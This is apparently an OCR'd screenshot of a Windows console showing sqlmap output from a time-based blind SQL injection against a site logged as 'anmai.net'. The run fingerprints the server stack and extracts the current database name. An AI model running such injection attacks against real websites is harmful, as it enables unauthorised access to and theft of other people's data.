 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:59:13] [INFO] fetching current database
[22:59:13] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:59:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:59:36] [INFO] adjusting time delay to 1 second due to good response times
o
[22:59:43] [ERROR] invalid character detected. retrying..
[22:59:43] [WARNING] increasing time delay to 2 seconds
a
current database:    'oa'
[22:59:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[22:59:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\anmai.net'
[*] shutting down at 22:59:50